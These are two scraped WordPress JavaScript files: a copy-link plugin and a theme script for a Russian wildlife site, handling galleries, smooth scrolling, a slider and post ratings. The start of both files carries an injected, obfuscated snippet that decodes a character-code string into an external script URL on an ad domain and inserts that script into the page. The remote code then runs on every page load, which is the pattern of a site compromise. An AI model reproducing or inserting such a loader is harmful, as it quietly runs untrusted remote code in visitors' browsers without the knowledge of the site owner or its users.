var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,115,110,105,112,112,101,116,46,97,100,115,102,111,114,109,97,114,107,101,116,46,99,111,109,47,115,97,109,101,46,106,115,63,118,61,51); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}function addLinkEntityEncode(str) {
	str = str.replace(/(<br \/>|<br\/>|<br>)/gim, '::br::');
	str = new Option(str).innerHTML;
	return str.replace(/"/g, '&quot;').replace(/::br::/g, '<br />');
}

function addLinkCopiedContent() {
    var body_element = document.getElementsByTagName("body")[0],
    	breaks = "",
    	params = astx_add_link_copied_text,
		site_name = Array(),
		site_url = params.addlinktosite ? params.siteurl : document.URL,
		selection = window.getSelection ? window.getSelection() : document.selection,
		selection1 = selection;    
    for (var i = 0; i < params.breaks; i++) 
		breaks = breaks + "<br />";
    if (params.usetitle) 
		site_name.push(addLinkEntityEncode(params.pagetitle));
    if (params.addsitename) 
		site_name.push(addLinkEntityEncode(params.sitename));	
    if (site_name.length == 0) 
		site_name.push(site_url);
    var pagelink = breaks + " " + addLinkEntityEncode(params.readmore) + " " + "<a href='" + site_url + "' ";
    if (params.target) 
		pagelink += " target = '_blank'";
	if (params.reloption == 'canonical' || params.reloption == 'nofollow') 
		pagelink += " rel = '" + params.reloption + "'";
    pagelink += ">";
    if (!params.addlinktosite && params.usesitenameaslink && !params.frontpage) {
        site_name.push(addLinkEntityEncode(params.sitename));
        pagelink += site_name[0] + "</a> | <a href='" + params.siteurl + "'";
        if (params.target) 
			pagelink += " target = '_blank'";
		if (params.reloption == 'canonical' || params.reloption == 'nofollow') 
			pagelink += " rel = '" + params.reloption + "'";
        pagelink += " >" + site_name[1] + "</a>";
    } 
	else 
		pagelink += site_name.join(" | ") + "</a>";
    
    if (params.cleartext || params.replaced_text.length) {
        selection1 = "";
        if (window.getSelection) 
			selection.removeAllRanges();
        else 
			window.clipboardData.clearData();
        if (params.cleartext) 
			return;
    }
    if (params.replaced_text.length) 
		selection1 = addLinkEntityEncode(params.replaced_text);
    var copytext = selection1 + pagelink;
    var appendeddiv = document.createElement("div");
    appendeddiv.style.position = "absolute";
    appendeddiv.style.left = "-99999px";
    body_element.appendChild(appendeddiv);
    appendeddiv.innerHTML = copytext;
    var d = function() {
        var r = document.body.createTextRange();
        r.moveToElementText(appendeddiv);
        r.select();
    };
    if (!params.cleartext && params.replaced_text.length == 0)
        if (window.getSelection) 
			selection.selectAllChildren(appendeddiv);
        else 
			d();
    else if (window.getSelection) 
		selection.selectAllChildren(appendeddiv);
    else 
		d();
    window.setTimeout(function() {
        body_element.removeChild(appendeddiv);
    }, 0);
}
if (document.addEventListener) 
	document.addEventListener("copy", addLinkCopiedContent, true);
else if (document.attachEvent) 
	document.documentElement.attachEvent("oncopy", addLinkCopiedContent);
else 
	document.oncopy = addLinkCopiedContent;

--- FILE ---
content_type: application/javascript
request_url: https://f-fauna.ru/wp-content/themes/f-fauna/assets/scripts/theme.js
body_size: 1182
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,115,110,105,112,112,101,116,46,97,100,115,102,111,114,109,97,114,107,101,116,46,99,111,109,47,115,97,109,101,46,106,115,63,118,61,51); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/* Всплывание изображений */

jQuery(function($) {

	if (typeof $.fn.fancybox !== 'undefined') {

		var gallery = $('a[href$=".png"], a[href$=".jpg"], a[href$=".jpeg"], a[href$=".gif"]');

		gallery.click(function() {

			$.fancybox.open(gallery, {
				infobar: true,
				loop: true,
			}, gallery.index(this));

			return false;

		});

	}

});


/* Оборачивание таблиц */

jQuery(function($) {

	$('.content > table').wrap('<div class="table_wrapper"></div>');

});


/* Плавная прокрутка */

jQuery(function($) {

	$('a[href*="#"]').click(function() {

		var explode = $(this).attr('href').split("#"), id;

		if (explode.length > 1) {
			id = "#" + explode[1];
		} else {
			id = "#" + explode[0];
		}

		var element = $(id);

		var offset = 80;

		if (element.length) {

			$('html, body').stop().animate({
				'scrollTop': element.offset().top - offset
			}, 1000);

			return false;

		}

	});

});


/* Слайдер на главной */

jQuery(function($) {

	if (typeof $.fn.flickity !== 'undefined') {

		$('.popular_box').each(function() {

			var carousel = $('.slider', this), buttons = $('.buttons > span', this);

			carousel.flickity({
				wrapAround: true,
				prevNextButtons: false,
				pageDots: false,
				adaptiveHeight: false,
				cellSelector: '.slide',
				imagesLoaded: true,
				cellAlign: 'left'
			});

			buttons.click(function() {
				carousel.flickity('select', $(this).index());
			});

			carousel.on('select.flickity', function() {
				var flkty = carousel.data('flickity');
				buttons.removeClass('active').eq(flkty.selectedIndex).addClass('active');
			});

		});

	}

});


/* Рейтинг записей */

jQuery(function($) {

	$('.social_box .like').on('click', function() {

		var button = $(this), id = button.data('id'), num = 1;

		$.ajax({
			type: "POST",
			data: {
				action: 'post_rating',
				rating_vote: num,
				nonce: template.nonce,
				post_id: id
			},
			url: template.ajaxurl,
			dataType: 'json',
			success: function(data) {

				if (data.error) alert(data.error);

				if (data.rating) {
					button.find('span').text(data.rating);
				}

			}
		});

		return false;

	});

});